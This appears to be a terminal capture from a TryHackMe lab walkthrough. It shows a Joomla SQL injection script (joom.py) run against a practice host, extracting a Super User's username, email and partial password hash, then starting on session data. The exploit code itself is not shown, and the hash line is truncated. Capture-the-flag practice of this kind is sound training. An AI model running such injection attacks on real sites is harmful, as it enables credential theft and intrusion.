 ┌──(foreztgump㉿kali)-[~/pentest/exploit]
└─$ python3 joom.py http://10.10.31.42/
[-] Fetching CSRF token
[-] Testing SQLi
 -  Found table: fb9j5_users
 -  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$ , '', '']
 -  Extracting sessions from fb9j5_session